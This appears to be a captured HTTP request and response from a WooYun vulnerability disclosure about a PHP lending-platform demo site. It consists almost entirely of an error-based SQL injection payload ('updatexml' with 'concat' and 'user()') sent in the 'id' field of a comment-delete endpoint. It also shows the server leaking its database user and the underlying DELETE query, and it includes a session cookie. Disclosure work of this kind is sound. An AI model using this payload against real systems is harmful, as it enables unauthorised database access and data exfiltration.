 POST /?user&q=code/comment/del HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fu1mm2r7s824ohftp05mg412; hasshown=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
id=1) or updatexml(1,concat(0x5c,user()),1)#
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:27:52 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 146
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!delete from jqg_comment  where id in (1)
or updatexml(1,concat(0x5c,user()),1)#)
www.wooyun.org